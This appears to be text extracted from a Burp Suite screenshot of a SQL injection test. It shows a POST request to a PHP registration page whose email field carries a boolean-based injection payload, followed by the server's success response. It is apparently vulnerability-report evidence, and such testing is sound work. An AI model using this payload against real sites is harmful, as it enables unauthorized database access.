 Send
Cancel
Target: http://w
Request
Pretty Raw Hex
\n
1 POST /registration.php HTTP/1.1
2 Host: www.php-scrm.com:8099
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://www.php-scrm.com:8099
10 Connection: close
11 Referer: http://www.php-scrm.com:8099/login.php
12 Cookie: PHPSESSID=20n7dige9cepsupusefvv53s07
13 Upgrade-Insecure-Requests: 1
14
15 email=sqli' AND 8437=8438 AND 'rDir'='rDir
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Thu, 28 Mar 2024 17:30:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.0.12
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 4287
12
13 <script>
alert('Your Account has been created successfully.');
</script>
<script>
window.location.href='login.php'
</script>
<!DOCTYPE html>
14 <html>
15 <head>
16 <meta http-equiv="content-type" content="text/html;charset=UTF-8"
/>
17 <meta charset="utf-8" />
Search...
0 matches